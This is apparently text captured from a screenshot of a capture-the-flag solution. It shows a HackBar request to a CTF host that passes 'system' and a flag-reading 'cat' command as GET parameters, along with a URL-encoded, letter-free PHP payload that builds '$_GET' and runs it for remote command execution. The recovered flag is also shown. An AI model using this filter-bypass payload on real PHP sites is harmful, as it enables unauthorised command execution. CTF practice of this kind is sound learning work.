 flag=NSSCTF{bc668544-c3ce-4591-ac66-e38c104388fc}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING C
URL
http://node5.anna.nssctf.cn:22280/?hint=1&0=system&1=cat /fffllaaaggg
Use POST method
enctype
application/x-www-form-urlencoded
MOD
Body
rce=%24%5f%3d%5b%5d%2e%5f%3b%24%5f%5f%3d%24%5f%5b%31%5d%3b%24%5f%3d%24%5f%5b%30%5d%3b%24%5f%2b%2b%3b%24%5f
%31%3d%2b%2b%24%5f%3b%24%5f%2b%2b%3b%24%5f%2b%2b%3b%24%5f%2b%2b%3b%24%5f%2b%2b%3b%24%5f%3d%24%5f%31%2e%2b%2
b%24%5f%2e%24%5f%5f%3b%24%5f%3d%5f%2e%24%5f%28%37%31%29%2e%24%5f%28%36%39%29%2e%24%5f%28%38%34%29%3b%24%2
4%5f%5b%30%5d%28%24%24%5f%5b%31%5d%29%3b
Na
U
Na
U
Na